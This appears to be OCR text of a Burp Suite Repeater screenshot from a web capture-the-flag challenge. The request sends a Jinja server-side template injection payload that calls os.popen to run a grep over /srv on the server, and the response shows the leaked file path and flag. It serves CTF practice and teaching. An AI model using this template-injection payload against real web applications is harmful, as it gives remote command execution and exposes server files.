 DevClu...
devCTF...
Burp S...
Python ...
rakshit...
4:14 PM
Burp Suite Community Edition v2022.3.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Follow redirection Target: https://web.ctf.devclub.in HTTP/2
Request
Pretty Raw Hex \n
1 GET
/web/4/buy/{{namespace.__init__.__globals__.os.popen('grep%
20-r%20/srv%20-e%20CTF').read()}} HTTP/2
2 Host: web.ctf.devclub.in
3 Cookie: PHPSESSID=hljopt5bdjchante95goeaceue
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://web.ctf.devclub.in/web/4/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 09 May 2022 10:43:30 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 98
5 Server: nginx/1.20.2
6 Refresh: 2; url=../
7
8 Trying to Buy <b>
/srv/http/app2/src/required_file:CTF{jinja_1s_qu1t3_vuln3
rabl3}
9 </b>
Please Wait
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 5
Done
255 bytes | 35 millis